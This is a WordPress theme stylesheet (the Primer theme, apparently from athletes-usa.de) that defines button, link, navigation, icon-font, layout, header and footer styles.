input[type="submit"]{display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px;background-color:#ff6663;color:#ffffff;line-height:1;margin-bottom:0.5em;padding:0.75em 1em;white-space:nowrap;}
button:hover, button:active, button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
cursor: pointer;
background-color: rgba(255, 102, 99, 0.8);
color: #ffffff; } a{color:#ff6663;text-decoration:none;}
a:visited{color:#ff6663;}
a:hover, a:focus, a:active{color:rgba(255, 102, 99, 0.8);}
a:hover, a:active, a:focus{outline:0;}
.wp-pointer-content{border-top:none;}
.wp-pointer-content h3{font-family:sans-serif;}
.wp-pointer-content p{font-family:sans-serif;font-size:13px;line-height:1.4;}
.wp-pointer-content a.close,
.wp-pointer-content a.close:visited{color:#0073aa;line-height:1.5;font-family:sans-serif;font-weight:400;}
.wp-pointer-content a.close:hover, .wp-pointer-content a.close:active, .wp-pointer-content a.close:focus,
.wp-pointer-content a.close:visited:hover,
.wp-pointer-content a.close:visited:active,
.wp-pointer-content a.close:visited:focus{color:#00a0d2;}
.wp-block-button__link{-webkit-border-radius:3px;border-radius:3px;font-size:16px;font-size:1rem;line-height:1;padding:0.75em 1em;}
.wp-block-coblocks-accordion{margin-bottom:1.55em;margin-top:1.65em;}
.wp-block-coblocks-alert__title{font-size:20px;font-size:1.25rem;margin-bottom:0;margin-top:0;}
.wp-block-coblocks-alert__title + p{margin-top:0.3em;}
.wp-block-coblocks-author__heading{font-size:90%;}
.wp-block-coblocks-author__name{font-size:1.25em;font-weight:600;margin-bottom:0.4em;}
.wp-block-coblocks-author .wp-block-button{margin-top:1.25em;}
@media (min-width: 782px) {
.has-3-columns .wp-block-column:nth-child(3n){margin-right:0 !important;}
}
.wp-block-contact-widgets-contact-block > ul{margin:0;padding:0;list-style:none;}
.wp-block-contact-widgets-contact-block > ul li{margin-bottom:1rem;}
.wp-block-contact-widgets-contact-block .has-map{margin-top:1rem;}
.wp-block-cover{margin-bottom:2em;margin-top:2em;}
.wp-block-embed{margin-bottom:1.6em;margin-left:0;margin-right:0;margin-top:2.2em;}
.wp-block-gallery{margin-bottom:1.4em;margin-top:2.2em;}
.wp-block-image{margin-bottom:1.6em;margin-top:2.2em;}
.wp-block-image .alignleft{margin-right:1.5em;margin-top:0.6em;}
.wp-block-image .alignright{margin-left:1.5em;margin-top:0.6em;}
.wp-block-latest-posts.is-grid li{background:#f5f5f5;border:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1em 1em 1.1em;}
@media (max-width: 599px) {
.wp-block-latest-posts.is-grid li{margin-right:0;}
}
.wp-block-latest-posts.is-grid li a{-webkit-box-shadow:none;box-shadow:none;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;}
.wp-block-latest-posts.is-grid li a:hover{opacity:0.6;}
.wp-block-latest-posts.is-grid li a::after{content:'';}
.wp-block-latest-posts.is-grid li:last-child a::after{content:'';}
.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-date{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:10px;}
.has-drop-cap:not(:focus)::first-letter{font-size:100px;line-height:1;margin:-0.065em 0.275em 0 0;}
.wp-block-pullquote{margin-bottom:1em;margin-top:2em;padding-top:2em;padding-bottom:2em;}
@media only screen and (max-width: 40.063em) {
.wp-block-pullquote{margin-bottom:2em;}
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright{margin-top:0.75em;margin-right:0;margin-left:0;max-width:100%;}
@media only screen and (min-width: 40.063em) {
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright{max-width:50%;}
}
@media only screen and (min-width: 40.063em) {
.wp-block-pullquote.alignleft{margin-right:2em;}
}
@media only screen and (min-width: 40.063em) {
.wp-block-pullquote.alignright{margin-left:2em;}
}
.wp-block-pullquote blockquote{border-width:0;font-style:normal;}
.wp-block-pullquote blockquote p{margin:0;}
.wp-block-pullquote cite{display:inline-block;color:inherit;margin-top:2em;}
.wp-block-pullquote.is-style-solid-color blockquote{padding-left:0;}
@media only screen and (max-width: 40.063em) {
.wp-block-pullquote.is-style-solid-color blockquote{max-width:80%;}
}
.wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;font-size:1.25rem;}
.wp-block-pullquote.is-style-solid-color blockquote cite{margin-top:1em;}
.wp-block-quote{border-color:rgba(37, 37, 37, 0.1);}
.wp-block-quote p{margin-bottom:0.55em;}
.wp-block-quote.is-style-large{padding:0 2em;margin-bottom:1.75em;margin-top:1.5em;}
.wp-block-separator{background-color:rgba(10, 10, 10, 0.1);border:0;}
[class^="wp-block-"].alignfull{margin-left:-3.375em;margin-right:-3.375em;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
[class^="wp-block-"].alignfull{margin-left:-2.375em;margin-right:-2.375em;}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignfull{margin-left:-1em;margin-right:-1em;}
}
[class^="wp-block-"].alignfull,
[class^="wp-block-"].alignfull img{max-width:-webkit-calc( 100% + 7.50em);max-width:calc( 100% + 7.50em);}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
[class^="wp-block-"].alignfull,
[class^="wp-block-"].alignfull img{max-width:-webkit-calc( 100% + 4.75em);max-width:calc( 100% + 4.75em);}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignfull,
[class^="wp-block-"].alignfull img{max-width:-webkit-calc( 100% + 2em);max-width:calc( 100% + 2em);}
}
[class^="wp-block-"].alignwide{margin-left:-1.6875em;margin-right:-1.6875em;width:-webkit-calc( 100% + 3.375em);width:calc( 100% + 3.375em);}
@media only screen and (max-width: 61.063em) {
[class^="wp-block-"].alignwide{margin-left:-1.1875em;margin-right:-1.1875em;width:-webkit-calc( 100% + 2.375em);width:calc( 100% + 2.375em);}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignwide{margin-left:-0.5em;margin-right:-0.5em;width:-webkit-calc( 100% + 1em);width:calc( 100% + 1em);}
}
[class^="wp-block-"].alignwide,
[class^="wp-block-"].alignwide img{max-width:-webkit-calc( 100% + 7.50em);max-width:calc( 100% + 7.50em);}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
[class^="wp-block-"].alignwide,
[class^="wp-block-"].alignwide img{max-width:-webkit-calc( 100% + 4.75em);max-width:calc( 100% + 4.75em);}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignwide,
[class^="wp-block-"].alignwide img{max-width:-webkit-calc( 100% + 2em);max-width:calc( 100% + 2em);}
} .main-navigation-container{width:100%;background-color:#0b3954;content:"";display:table;table-layout:fixed;clear:both;}
.main-navigation{max-width:1100px;margin-left:auto;margin-right:auto;display:none;}
.main-navigation:after{content:" ";display:block;clear:both;}
.main-navigation.open{display:block;}
.main-navigation.open ul a:not(.expand){border-bottom:1px solid rgba(0, 0, 0, 0.1);}
.main-navigation .expand{font-size:1.8rem;color:#ffffff;position:absolute;right:0;top:0;padding:1.2rem 0;width:50px;text-align:center;border-left:1px solid rgba(0, 0, 0, 0.1);border-bottom:none;text-indent:0;}
.main-navigation .expand:hover{background-color:rgba(0, 0, 0, 0.1);}
.main-navigation .expand:before{content:"+";}
@media only screen and (min-width: 61.063em) {
.main-navigation .expand{display:none;}
}
.main-navigation .menu-item-has-children{position:relative;}
.main-navigation .menu-item-has-children.open > .expand:before{content:"\2013";}
@media only screen and (min-width: 61.063em) {
.main-navigation{display:block;}
}
@media only screen and (min-width: 61.063em) {
.main-navigation .menu-main-menu-container{float:left;margin-left:25px;}
}
.main-navigation li li{text-indent:1rem;}
.main-navigation li li a{text-indent:0;}
.main-navigation li li li{text-indent:1.5rem;}
.main-navigation li li li a{text-indent:0;}
.main-navigation ul{list-style:none;margin:0;padding-left:0;}
.main-navigation ul a{color:#ffffff;}
@media only screen and (max-width: 61.063em) {
.main-navigation ul .open > .sub-menu{display:block;}
}
.main-navigation ul ul{z-index:99999;background-color:#0b3954;}
@media only screen and (max-width: 61.063em) {
.main-navigation ul ul{display:none;}
}
@media only screen and (min-width: 61.063em) {
.main-navigation ul ul{position:absolute;left:-999em;-webkit-box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);}
.main-navigation ul ul ul{left:-999em;top:0;}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul{left:100%;}
.main-navigation ul ul li:focus-within > ul{left:100%;}
.main-navigation ul ul a{width:200px;}
}
.main-navigation ul li:hover > ul{left:auto;}
.main-navigation ul li:focus-within > ul{left:auto;}
@media only screen and (min-width: 61.063em) {
.main-navigation li{position:relative;float:left;}
}
.main-navigation a{display:block;}
.main-navigation a,
.main-navigation .expand{text-decoration:none;padding:1.6rem 1rem;line-height:1rem;color:#ffffff;outline:none;}
@media only screen and (max-width: 61.063em) {
.main-navigation a,
.main-navigation .expand{padding:1.2rem 1rem;}
}
.main-navigation a:hover, .main-navigation a:focus, .main-navigation a:visited:hover,
.main-navigation .expand:hover,
.main-navigation .expand:focus,
.main-navigation .expand:visited:hover{background-color:rgba(0, 0, 0, 0.1);color:#ffffff;}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current_page_parent > a,
.main-navigation .current-menu-ancestor > a{background-color:rgba(0, 0, 0, 0.1);}
.main-navigation .sub-menu .menu-item-has-children > a::after{position:absolute;content:"";width:0;height:0;right:10px;top:50%;border-bottom:7px solid transparent;border-top:7px solid transparent;border-left:7px solid #ffffff;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:none;}
@media only screen and (min-width: 61.063em) {
.main-navigation .sub-menu .menu-item-has-children > a::after{display:inline;}
}
.main-navigation .search-form{padding:20px;clear:both;position:relative;}
@media only screen and (min-width: 61.063em) {
.main-navigation .search-form{padding:0;float:right;margin:1em;height:48px;clear:none;}
}
.site-footer .main-navigation .search-form{display:inline-block;float:none;}
.main-navigation .search-form .screen-reader-text{display:none;}
.main-navigation .search-form input[type="search"]{background:none;border:none;color:#fff;font-size:14px;margin:0;position:relative;padding:10px 35px 10px 0;display:block;width:100%;border-bottom:1px solid rgba(255, 255, 255, 0.2);}
.main-navigation .search-form input[type="submit"]{-webkit-background-size:17px 17px;background-size:17px;display:block;height:21px;text-indent:-9999px;vertical-align:middle;width:21px;padding:0;display:inline-block;position:absolute;right:30px;top:27px;}
@media only screen and (min-width: 61.063em) {
.main-navigation .search-form input[type="submit"]{right:10px;top:10px;}
}
.main-navigation .search-form ::-webkit-input-placeholder,
.main-navigation .search-form :-moz-placeholder,
.main-navigation .search-form ::-moz-placeholder,
.main-navigation .search-form :-ms-input-placeholder{color:#fff;font-size:8px;}
body.no-max-width .main-navigation{max-width:none;}
.menu-toggle{display:block;position:absolute;top:0;right:0;cursor:pointer;width:4rem;padding:6% 5px 0;z-index:15;outline:none;}
body.admin-bar .menu-toggle{padding-top:-webkit-calc(6% + 32px);padding-top:calc(6% + 32px);}
@media only screen and (max-width: 782px) {
body.admin-bar .menu-toggle{padding-top:-webkit-calc(6% + 46px);padding-top:calc(6% + 46px);}
}
@media only screen and (min-width: 61.063em) {
.menu-toggle{display:none;}
}
.menu-toggle div{background-color:#ffffff;margin:0.43rem .86rem 0.43rem 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;height:0.45rem;}
.menu-toggle.open div:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.menu-toggle.open div:nth-child(2){width:0%;opacity:0;}
.menu-toggle.open div:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.navigation.pagination{clear:both;margin:0 0 1.5em;}
.navigation.pagination .nav-links{text-align:center;}
.navigation.pagination .nav-links .page-numbers{display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px;line-height:1;margin:0 0.25em;padding:0.5em 0.75em;white-space:nowrap;}
.navigation.pagination .nav-links .page-numbers.dots{background:none;}
.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;background-color:#ff6663;}
.navigation.pagination .paging-nav-text{display:none;}
@media only screen and (max-width: 40.063em) {
.navigation.pagination .paging-nav-text{display:inline-block;font-size:0.9rem;font-weight:normal;color:#252525;}
.navigation.pagination .nav-links{float:right;}
.navigation.pagination .nav-links .page-numbers:not(.prev):not(.next){display:none;}
.navigation.pagination .nav-links .page-numbers.next{margin-right:0;padding-right:0;}
}
.site-main .comment-navigation, .site-main
.post-navigation{margin:0 0 1.5em;overflow:hidden;}
.comment-navigation .nav-previous,
.post-navigation .nav-previous{float:left;width:50%;}
.comment-navigation .nav-next,
.post-navigation .nav-next{float:right;text-align:right;width:50%;}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
embed,
iframe,
object{max-width:100%;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#fff;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after{content:"";display:table;table-layout:fixed;}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{clear:both;}
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
#wpstats{display:none;}
@font-face{font-family:'Genericons';src:url(//www.athletes-usa.de/wp-content/themes/primer/assets/genericons/Genericons.eot);}
@font-face{font-family:'Genericons';font-weight:normal;font-style:normal;src:url([data-uri]) format("woff"), url(//www.athletes-usa.de/wp-content/themes/primer/assets/genericons/Genericons.ttf) format("truetype"), url(//www.athletes-usa.de/wp-content/themes/primer/assets/genericons/Genericons.svg#genericonsregular) format("svg");}
.genericon, .social-menu a{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:top;}
.genericon-standard:before{content:'\f100';}
.genericon-aside:before{content:'\f101';}
.genericon-image:before{content:'\f102';}
.genericon-gallery:before{content:'\f103';}
.genericon-video:before{content:'\f104';}
.genericon-status:before{content:'\f105';}
.genericon-quote:before{content:'\f106';}
.genericon-link:before, .social-menu a:before{content:'\f107';}
.genericon-chat:before{content:'\f108';}
.genericon-audio:before{content:'\f109';}
.genericon-github:before{content:'\f200';}
.genericon-dribbble:before{content:'\f201';}
.genericon-twitter:before{content:'\f202';}
.genericon-facebook:before{content:'\f203';}
.genericon-facebook-alt:before{content:'\f204';}
.genericon-wordpress:before{content:'\f205';}
.genericon-googleplus:before{content:'\f206';}
.genericon-linkedin:before{content:'\f207';}
.genericon-linkedin-alt:before{content:'\f208';}
.genericon-pinterest:before{content:'\f209';}
.genericon-pinterest-alt:before{content:'\f210';}
.genericon-flickr:before{content:'\f211';}
.genericon-vimeo:before{content:'\f212';}
.genericon-youtube:before{content:'\f213';}
.genericon-tumblr:before{content:'\f214';}
.genericon-instagram:before{content:'\f215';}
.genericon-codepen:before{content:'\f216';}
.genericon-polldaddy:before{content:'\f217';}
.genericon-googleplus-alt:before{content:'\f218';}
.genericon-path:before{content:'\f219';}
.genericon-skype:before{content:'\f220';}
.genericon-digg:before{content:'\f221';}
.genericon-reddit:before{content:'\f222';}
.genericon-stumbleupon:before{content:'\f223';}
.genericon-pocket:before{content:'\f224';}
.genericon-dropbox:before{content:'\f225';}
.genericon-comment:before{content:'\f300';}
.genericon-category:before{content:'\f301';}
.genericon-tag:before{content:'\f302';}
.genericon-time:before{content:'\f303';}
.genericon-user:before{content:'\f304';}
.genericon-day:before{content:'\f305';}
.genericon-week:before{content:'\f306';}
.genericon-month:before{content:'\f307';}
.genericon-pinned:before{content:'\f308';}
.genericon-search:before{content:'\f400';}
.genericon-unzoom:before{content:'\f401';}
.genericon-zoom:before{content:'\f402';}
.genericon-show:before{content:'\f403';}
.genericon-hide:before{content:'\f404';}
.genericon-close:before{content:'\f405';}
.genericon-close-alt:before{content:'\f406';}
.genericon-trash:before{content:'\f407';}
.genericon-star:before{content:'\f408';}
.genericon-home:before{content:'\f409';}
.genericon-mail:before{content:'\f410';}
.genericon-edit:before{content:'\f411';}
.genericon-reply:before{content:'\f412';}
.genericon-feed:before{content:'\f413';}
.genericon-warning:before{content:'\f414';}
.genericon-share:before{content:'\f415';}
.genericon-attachment:before{content:'\f416';}
.genericon-location:before{content:'\f417';}
.genericon-checkmark:before{content:'\f418';}
.genericon-menu:before{content:'\f419';}
.genericon-refresh:before{content:'\f420';}
.genericon-minimize:before{content:'\f421';}
.genericon-maximize:before{content:'\f422';}
.genericon-404:before{content:'\f423';}
.genericon-spam:before{content:'\f424';}
.genericon-summary:before{content:'\f425';}
.genericon-cloud:before{content:'\f426';}
.genericon-key:before{content:'\f427';}
.genericon-dot:before{content:'\f428';}
.genericon-next:before{content:'\f429';}
.genericon-previous:before{content:'\f430';}
.genericon-expand:before{content:'\f431';}
.genericon-collapse:before{content:'\f432';}
.genericon-dropdown:before{content:'\f433';}
.genericon-dropdown-left:before{content:'\f434';}
.genericon-top:before{content:'\f435';}
.genericon-draggable:before{content:'\f436';}
.genericon-phone:before{content:'\f437';}
.genericon-send-to-phone:before{content:'\f438';}
.genericon-plugin:before{content:'\f439';}
.genericon-cloud-download:before{content:'\f440';}
.genericon-cloud-upload:before{content:'\f441';}
.genericon-external:before{content:'\f442';}
.genericon-document:before{content:'\f443';}
.genericon-book:before{content:'\f444';}
.genericon-cog:before{content:'\f445';}
.genericon-unapprove:before{content:'\f446';}
.genericon-cart:before{content:'\f447';}
.genericon-pause:before{content:'\f448';}
.genericon-stop:before{content:'\f449';}
.genericon-skip-back:before{content:'\f450';}
.genericon-skip-ahead:before{content:'\f451';}
.genericon-play:before{content:'\f452';}
.genericon-tablet:before{content:'\f453';}
.genericon-send-to-tablet:before{content:'\f454';}
.genericon-info:before{content:'\f455';}
.genericon-notice:before{content:'\f456';}
.genericon-help:before{content:'\f457';}
.genericon-fastforward:before{content:'\f458';}
.genericon-rewind:before{content:'\f459';}
.genericon-portfolio:before{content:'\f460';}
.genericon-heart:before{content:'\f461';}
.genericon-code:before{content:'\f462';}
.genericon-subscribe:before{content:'\f463';}
.genericon-unsubscribe:before{content:'\f464';}
.genericon-subscribed:before{content:'\f465';}
.genericon-reply-alt:before{content:'\f466';}
.genericon-reply-single:before{content:'\f467';}
.genericon-flag:before{content:'\f468';}
.genericon-print:before{content:'\f469';}
.genericon-lock:before{content:'\f470';}
.genericon-bold:before{content:'\f471';}
.genericon-italic:before{content:'\f472';}
.genericon-picture:before{content:'\f473';}
.genericon-fullscreen:before{content:'\f474';}
.genericon-uparrow:before{content:'\f500';}
.genericon-rightarrow:before{content:'\f501';}
.genericon-downarrow:before{content:'\f502';}
.genericon-leftarrow:before{content:'\f503';}
.site-content{max-width:1100px;margin-left:auto;margin-right:auto;margin-top:2em;}
.site-content:after{content:" ";display:block;clear:both;}
@media only screen and (max-width: 61.063em) {
.site-content{margin-top:1.38889%;}
}
body.error404 .site-content{margin-bottom:2em;}
body.no-max-width .site-content{max-width:none;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
body.layout-one-column-narrow .site-content{max-width:80%;margin-left:auto;margin-right:auto;}
body.layout-one-column-narrow .site-content:after{content:" ";display:block;clear:both;}
}
@media only screen and (min-width: 61.063em) {
body.layout-one-column-narrow .site-content{max-width:66.66667%;margin-left:auto;margin-right:auto;}
body.layout-one-column-narrow .site-content:after{content:" ";display:block;clear:both;}
}
.content-area{width:63.88889%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 61.063em) {
.content-area{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
}
#secondary{width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 61.063em) {
#secondary{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
}
#tertiary{display:none;}
@media only screen and (max-width: 61.063em) {
#tertiary{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
}
@media only screen and (min-width: 61.063em) {
.layout-one-column-wide .content-area,
.layout-one-column-wide #secondary,
.layout-one-column-wide #tertiary,
.layout-one-column-narrow .content-area,
.layout-one-column-narrow #secondary,
.layout-one-column-narrow #tertiary{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-default .content-area{width:63.88889%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-default #secondary{width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-reversed .content-area{width:63.88889%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-reversed #secondary{width:30.55556%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-default .content-area{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-default #secondary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-default #tertiary{width:22.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;display:block;}
.layout-three-column-reversed .content-area{width:47.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-reversed #secondary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-reversed #tertiary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;display:block;}
.layout-three-column-center .content-area{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;margin-left:26.38889%;}
.layout-three-column-center #secondary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;margin-left:-73.61111%;}
.layout-three-column-center #tertiary{width:22.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;display:block;}
} .site-header.video-header{overflow:hidden;background-color:#000;color:#000;}
.site-header.video-header #wp-custom-header{position:absolute;height:100vh;top:0;left:0;right:0;bottom:0;margin:auto;}
.site-header.video-header #wp-custom-header-video-button{position:absolute;top:20vh;right:1em;opacity:0.5;padding:0.5em .75em;}
.site-header.video-header iframe#wp-custom-header-video,
.site-header.video-header video#wp-custom-header-video{height:100%;width:100%;}
.site-header.video-header video#wp-custom-header-video,
.site-header.video-header amp-video#wp-custom-header-video > video{-o-object-fit:cover;object-fit:cover;}
.site-header{position:relative;background-color:#0b3954;-webkit-background-size:cover;background-size:cover;background-position:bottom center;background-repeat:no-repeat;overflow:hidden;}
.site-header #wp-custom-header img{display:none;}
.site-header-wrapper{max-width:1100px;margin-left:auto;margin-right:auto;position:relative;}
.site-header-wrapper:after{content:" ";display:block;clear:both;}
body.no-max-width .site-header-wrapper{max-width:none;}
.site-title-wrapper{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;position:relative;z-index:10;padding:6% 1rem;}
@media only screen and (max-width: 40.063em) {
.site-title-wrapper{max-width:87.22222%;padding-left:0.75rem;padding-right:0.75rem;}
}
.site-title{margin-bottom:0.25rem;letter-spacing:-0.03em;font-weight:700;font-size:2em;}
.site-title a{color:#ffffff;}
.site-title a:hover, .site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.header-image img{display:block;}
.page-title-container{background-color:#ffffff;}
.page-title-container .page-header{max-width:1100px;margin-left:auto;margin-right:auto;position:relative;clear:both;}
.page-title-container .page-header:after{content:" ";display:block;clear:both;}
.page-title-container .page-header h1,
.page-title-container .page-header .page-title{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;padding:3% 1rem;margin-bottom:0;font-weight:300;}
body.no-max-width .page-title-container .page-header{max-width:none;}
.hero{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;clear:both;padding:0 1rem;color:#ffffff;}
.hero .hero-inner{max-width:none;}
@media only screen and (min-width: 61.063em) {
.hero .hero-inner{max-width:75%;}
}
.hero .widget{padding:0;margin-bottom:1em;font-size:1.2em;font-weight:300;background:none;}
.hero .widget:last-child{margin-bottom:0;padding-bottom:6%;}
.hero .widget h1, .hero .widget h2, .hero .widget h3, .hero .widget h4, .hero .widget h5, .hero .widget h6, .hero .widget p, .hero .widget ul, .hero .widget ol, .hero .widget li, .hero .widget blockquote{color:#ffffff;}
.hero .widget ul, .hero .widget ol{padding-left:0;}
.hero .widget ul li, .hero .widget ol li{list-style:none;}
.hero .widget b, .hero .widget strong{font-weight:600;}
.hero label, .hero input, .hero select, .hero textarea{display:inline;width:auto;}
.site-footer{clear:both;background-color:#0b3954;}
.footer-widget-area{max-width:1100px;margin-left:auto;margin-right:auto;padding:2em 0;}
.footer-widget-area:after{content:" ";display:block;clear:both;}
.footer-widget-area .footer-widget{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 40.063em) {
.footer-widget-area .footer-widget{margin-bottom:1em;}
}
@media only screen and (min-width: 40.063em) {
.footer-widget-area.columns-2 .footer-widget:nth-child(1){width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-2 .footer-widget:nth-child(2){width:47.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-3 .footer-widget:nth-child(1){width:30.55556%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-3 .footer-widget:nth-child(2){width:30.55556%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-3 .footer-widget:nth-child(3){width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-4 .footer-widget:nth-child(1){width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-4 .footer-widget:nth-child(2), .footer-widget-area.columns-4 .footer-widget:nth-child(3){width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-4 .footer-widget:nth-child(4){width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
}
body.no-max-width .footer-widget-area{max-width:none;}
.site-info-wrapper{padding:1.5em 0;background-color:#f5f5f5;}
.site-info-wrapper .site-info{max-width:1100px;margin-left:auto;margin-right:auto;}
.site-info-wrapper .site-info:after{content:" ";display:block;clear:both;}
.site-info-wrapper .privacy-policy-link{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;font-size:90%;line-height:38px;}
.site-info-wrapper .site-info-text{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;font-size:90%;line-height:38px;color:#686868;}
.site-info-wrapper .social-menu{width:47.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 61.063em) {
.site-info-wrapper .footer-menu,
.site-info-wrapper .privacy-policy-link,
.site-info-wrapper .site-info-text,
.site-info-wrapper .social-menu{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;text-align:center;}
}
.footer-menu{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;margin-bottom:1em;}
.footer-menu ul{padding:0;margin:0;list-style:none;}
.footer-menu li{display:inline-block;margin:0.5em 1em;}
@media only screen and (min-width: 61.063em) {
.footer-menu li:first-child{margin-left:0;}
.footer-menu li:last-child{margin-right:0;}
}
.footer-menu li a, .footer-menu li a:visited{color:#686868;}
